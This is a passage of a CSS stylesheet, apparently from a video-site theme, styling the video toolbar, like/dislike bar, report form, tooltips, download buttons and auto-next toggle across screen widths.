	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:1199px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right {
		float: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 20px;
	left: -20px;
	right: -20px;
	padding: 20px;
}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: none;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
		padding: 20px 15px;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
	width: 1140px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 930px;
	}

}

@media (max-width:991px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 690px;
	}

}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 510px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

@media (max-width:1199px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		left: 0;
		right: 0;
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
	padding: 25px 20px;
}

@media (max-width:575px) {
	.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	min-width: 150px;
}

.single-post-video-full-width-wrapper {
	background-color: #000000;
	padding-bottom: 30px;
}

.single-post-video-full-width-wrapper .series-wrapper {
	padding: 26px 30px 26px 30px;
	background-color: rgba(255, 255, 255, 0.08);
	border-bottom: none;
}

.single-post-video-full-width-wrapper .series-wrapper .series-items + .series-items {
	border-top: 1px dotted rgba(255, 255, 255, 0.15);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.single-post-video-full-width-wrapper .series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar {
	padding-bottom: 0;
}

.single-post-video-full-width-wrapper .video-sub-toolbar + .series-wrapper {
	border-top: none;
	margin-top: 30px;
}

.single-post-video-full-width-wrapper .video-sub-toolbar:before {
	display: none;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	background-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #111111;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	border-top-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-toolbar {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-toolbar .toolbar-item {
	border-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .video-toolbar .tb-left {
		border-bottom-color: rgba(255, 255, 255, 0.1);
	}

}

.single-post-video-full-width-wrapper .video-player-wrap {
	background-color: rgba(255, 255, 255, 0.05);
}

.single-post-video-full-width-wrapper .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar:before {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.dark-background .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
}

.video-sub-toolbar {
	margin-top: 30px;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
	position: relative;
}

.video-sub-toolbar:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.video-sub-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .tb-left > .site__row,
.video-sub-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-sub-toolbar .tb-left {
	float: left;
}

.video-sub-toolbar .tb-right:first-child {
	float: none;
	width: 100%;
}

.video-sub-toolbar .tb-right:first-child > .site__row {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-sub-toolbar .tb-right:first-child .toolbar-item-content {
	height: 42px;
	line-height: 42px;
}

.video-sub-toolbar .tb-right {
	float: right;
}

.video-sub-toolbar .tb-right .toolbar-item-content {
	height: 55px;
	line-height: 55px;
}

.video-sub-toolbar .toolbar-item {
	width: auto;
	padding: 0;
}

.video-sub-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-sub-toolbar .toolbar-item .item-icon,
.video-sub-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	padding-left: 4px;
	padding-right: 4px;
}

.video-sub-toolbar .toolbar-item-content {
	padding: 0 15px;
}

.video-sub-toolbar .toolbar-item-content.facebook-like-share * {
	vertical-align: middle !important;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content.view-like-information {
	text-align: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .view-count {
	margin-top: -5px;
	margin-bottom: 9px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	height: 3px;
	margin-bottom: 8px;
	background-color: gainsboro;
	min-width: 180px;
	position: relative;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar > span {
	width: 0;
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #999999;
	margin-bottom: -7px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:after,
.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:before {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .like-number {
	float: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .dislike-number {
	float: right;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .block-icon {
	margin-right: 5px;
}

.video-sub-toolbar .toolbar-item-content.report-block {
	position: static;
}

.video-sub-toolbar .toolbar-item-content .report-video-btn {
	position: relative;
}

.video-sub-toolbar .toolbar-item-content .report-form {
	position: absolute;
	top: 100%;
	margin-top: 0;
	left: 0;
	right: 0;
	bottom: auto;
	background-color: rgba(0, 0, 0, 0.95);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	height: 0;
	padding: 0;
	overflow: hidden;
}

.video-sub-toolbar .toolbar-item-content .report-form:before,
.video-sub-toolbar .toolbar-item-content .report-form:after {
	content: '';
	position: absolute;
	top: -1px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.9);
	width: 100vw;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info {
	line-height: 1.8;
	margin-bottom: 25px;
	text-align: center;
	padding: 8px 15px 7px 15px;
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-no-data,
.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-error {
	color: #FFFFFF;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-success {
	color: #FFFFFF;
	background-color: #1ABC9C;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.active-item {
	display: block;
}

.video-sub-toolbar .toolbar-item-content .report-form textarea {
	height: 80px;
	margin-bottom: 20px;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form textarea {
		height: 120px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit {
	text-align: center;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit-btn {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet {
	pointer-events: none;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-already .report-already {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-login .report-error-login {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content.active-report .report-form {
	opacity: 1;
	visibility: visible;
	height: auto;
	overflow: visible;
	padding: 30px;
	transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
	-webkit-transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
}

@media (max-width:1199px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 20px 15px;
	}

}

.video-sub-toolbar .toolbar-item-content.disable-report .report-form > *:not(.report-success) {
	opacity: 0.5 !important;
	pointer-events: none !important;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 12px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip .unlike,
.video-sub-toolbar .toolbar-item-content .subtollbartolltip .undislike {
	display: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 12px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe .subscribed-count:not(:empty) {
	color: #111111;
}

.video-sub-toolbar .item-button {
	background-color: rgba(0, 0, 0, 0.1);
	color: #000000;
	padding: 6px 13px 7px 13px;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	cursor: pointer;
	min-width: 45px;
	text-align: center;
	position: relative;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.video-sub-toolbar .item-button:hover {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.active-item {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.complete-action {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.donation-element {
	padding: 1px 0;
	background-color: transparent !important;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations {
	line-height: 0;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations input {
	outline: none;
}

.video-sub-toolbar .item-button:hover .subtollbartolltip,
.video-sub-toolbar .item-button:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

@media (max-width:1199px) {
	.video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	.video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	.video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:991px) {
	.video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	.video-sub-toolbar .tb-left,
	.video-sub-toolbar .tb-right {
		float: none;
	}

	.video-sub-toolbar .tb-left > .site__row,
	.video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	.video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	.video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

.video-toolbar {
	background-color: #000000;
}

.video-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-toolbar .tb-left > .site__row,
.video-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-toolbar .tb-left {
	float: left;
}

@media (max-width:1199px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-left {
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
		float: none;
	}

	.video-toolbar .tb-left > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .tb-right {
	float: right;
}

.video-toolbar .tb-right .toolbar-item {
	border: none;
}

@media (max-width:991px) and (min-width:768px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-right {
		float: none;
	}

	.video-toolbar .tb-right > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .toolbar-item {
	width: auto;
	padding: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.video-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-toolbar .toolbar-item .item-icon,
.video-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item .item-icon + .item-text,
.video-toolbar .toolbar-item .item-text + .item-icon {
	padding-left: 10px;
}

@media (max-width:767px) {
	.video-toolbar .toolbar-item {
		border: none;
	}

}

.video-toolbar .toolbar-item .woo-download-price {
	text-decoration: none;
	display: block;
}

.video-toolbar .toolbar-item .woo-download-price ins {
	background-color: transparent;
}

.video-toolbar .toolbar-item-content {
	height: 55px;
	line-height: 55px;
	padding: 0 30px;
	cursor: pointer;
	position: relative;
}

.video-toolbar .toolbar-item-content:hover > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content.active-item > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.video-toolbar .toolbar-item-content.loading-ajax {
	pointer-events: none;
}

.video-toolbar .toolbar-item-content.add-load-icon .video-load-icon {
	display: block;
}

.video-toolbar .toolbar-item-content.add-load-icon .item-icon,
.video-toolbar .toolbar-item-content.add-load-icon .item-text {
	opacity: 0;
}

.video-toolbar .toolbar-item-content .like-tooltip,
.video-toolbar .toolbar-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(255, 255, 255, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .like-tooltip > *,
.video-toolbar .toolbar-item-content .dislike-tooltip > * {
	color: #111111;
}

.video-toolbar .toolbar-item-content .like-tooltip:after,
.video-toolbar .toolbar-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(255, 255, 255, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content .like-tooltip .unlike,
.video-toolbar .toolbar-item-content .like-tooltip .undislike,
.video-toolbar .toolbar-item-content .dislike-tooltip .unlike,
.video-toolbar .toolbar-item-content .dislike-tooltip .undislike {
	display: none;
}

.video-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-toolbar .toolbar-item-content:hover .like-tooltip,
.video-toolbar .toolbar-item-content:hover .dislike-tooltip,
.video-toolbar .toolbar-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-toolbar .toolbar-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.video-toolbar .toolbar-item-content.active-item-sub .likethis,
.video-toolbar .toolbar-item-content.active-item-sub .dislikethis {
	display: none;
}

.video-toolbar .toolbar-item-content.active-item-sub .unlike,
.video-toolbar .toolbar-item-content.active-item-sub .undislike {
	display: inline;
}

.video-toolbar .toolbar-item-content.free-files-download {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download span,
.video-toolbar .toolbar-item-content.free-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.free-files-download:hover span,
.video-toolbar .toolbar-item-content.free-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download {
	background-color: #E86200;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download span,
.video-toolbar .toolbar-item-content.premium-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-files-download:hover a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download {
	background-color: #0CA308;
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download span,
.video-toolbar .toolbar-item-content.premium-ready-files-download a {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover {
	color: #FFFFFF;
}

.video-toolbar .toolbar-item-content.premium-ready-files-download:hover span,
.video-toolbar .toolbar-item-content.premium-ready-files-download:hover a {
	color: #FFFFFF;
}

.auto-next-icon {
	height: 16px;
	display: block;
	width: 32px;
	border-radius: 16px;
	-webkit-border-radius: 16px;
	background-color: rgba(255, 255, 255, 0.3);
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.auto-next-icon:after {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 3px;
	right: auto;
	margin-left: 0;
	background-color: rgba(255, 255, 255, 0.5);
	transition: background-color 0.3s, margin 0.3s ease-in-out;
	-webkit-transition: background-color 0.3s, margin 0.3s ease-in-out;
}

.auto-next-icon.active-item {
	background-color: #CC0000;
}

.auto-next-icon.active-item:after {
	background-color: #FFFFFF;
	margin-left: 15px;
}

.auto-next-icon.big-style {
	height: 14px;
	width: 40px;
	border-radius: 14px;
	-webkit-border-radius: 14px;
	background-color: #999999;
}

.auto-next-icon.big-style:after {
	left: 0;
	top: -3px;
	width: 20px;
	height: 20px;
	background-color: #BEBEBE;
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
